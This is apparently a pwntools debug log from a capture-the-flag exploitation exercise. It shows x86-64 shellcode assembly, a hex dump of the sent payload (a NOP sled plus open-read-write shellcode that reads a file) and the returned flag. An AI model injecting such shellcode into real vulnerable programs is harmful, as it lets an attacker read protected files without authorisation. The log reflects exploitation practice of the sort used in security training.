 push 0x40
pop rdx
mov rsi, rsp
/* call write() */
push 1 /* 1 */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-0yxkww_v/step2 /tmp/pwn-asm-0yxkww_v/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-0yxkww_v/step3 /tmp/pwn-asm-0yxkww_
[DEBUG] Sent 0x71 bytes:
00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  |····|····|····|····|
*
00000030  48 b8 01 01  01 01 01 01  01 01 50 48  b8 2e 67 6d  |H···|····|··PH|·.gm|
00000040  60 66 01 01  01 48 31 04  24 48 89 e7  31 d2 31 f6  |`f··|·H1·|$H··|1·1·|
00000050  6a 02 58 0f  05 48 89 c7  31 c0 6a 40  5a 48 89 e6  |j·X·|·H··|1·j@|ZH··|
00000060  0f 05 6a 01  5f 6a 40 5a  48 89 e6 6a  01 58 0f 05  |··j·|_j@Z|H··j|·X··|
00000070  0a  |·|
00000071
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
00000000  66 6c 61 67  7b 73 55 45  6c 67 73 31  59 6f 68 78  |flag|{sUE|lgs1|Yohx|
00000010  59 7a 5a 38  67 69 66 62  41 56 4e 4a  51 37 4f 55  |YzZ8|gifb|AVNJ|Q7OU|
00000020  75 47 42 79  47 7d 0a f6  6a 02 58 0f  05 48 89 c7  |uGBy|G}··|j·X·|·H··|
00000030  31 c0 6a 40  5a 48 89 e6  0f 05 6a 01  5f 6a 40 5a  |1·j@|ZH··|··j·|_j@Z|
00000040
flag{sUElgs1YohxYzZ8gifbAVNJQ7OUuGByG}
\xf6jX\x0fH\x89\xc71\xc0j[*] Got EOF while reading in interactive
$
2 0:python3*